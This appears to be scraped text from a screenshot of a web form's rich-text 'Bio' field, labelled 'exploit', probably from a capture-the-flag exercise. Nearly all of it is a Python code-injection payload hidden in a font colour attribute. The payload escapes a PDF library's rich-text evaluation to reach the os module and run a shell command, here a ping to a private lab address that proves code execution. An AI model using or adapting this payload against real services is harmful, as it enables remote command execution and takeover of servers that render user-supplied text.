 Bio
Rich Text Editor
Paragraph B I
<para>
<font color="[ [ getattr(pow,Word('__globals__'))['os'].system('ping -c2 10.10.14.63') for Word in
[orgTypeFun('Word', (str,), { 'mutated': 1, 'startswith': lambda self, x: False, '__eq__': lambda self,x:
self.mutate() and self.mutated < 0 and str(self) == x, 'mutate': lambda self: {setattr(self, 'mutated',
self.mutated - 1)}, '__hash__': lambda self: hash(str(self)) })] ] for orgTypeFun in [type(type(1))] ] and
'red'">
exploit